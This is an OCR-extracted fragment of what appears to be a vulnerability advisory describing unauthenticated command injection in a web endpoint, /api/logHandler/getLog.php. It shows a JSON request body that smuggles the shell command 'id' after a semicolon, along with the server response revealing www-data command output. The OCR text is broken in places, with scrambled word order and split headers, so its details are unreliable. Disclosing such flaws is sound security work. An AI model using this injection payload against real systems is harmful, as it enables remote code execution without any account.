
{
"data"
:
"1; id #"
}
An excerpt of the response from the target will be:
HTTP/1.1 
200
Content-Type
Content-Length
: 234

{
"LF-Controller"
:
"uid=33 (www-data) gid=33 (www-data) g
Exposing the command output:
uid=33 (www-data)
gid=33 (www-data) groups=33 (www-data)
Since the
is public
/api/logHandler/getLog.php
accessible, the attacker can run the exploit without
the need for any valid user account.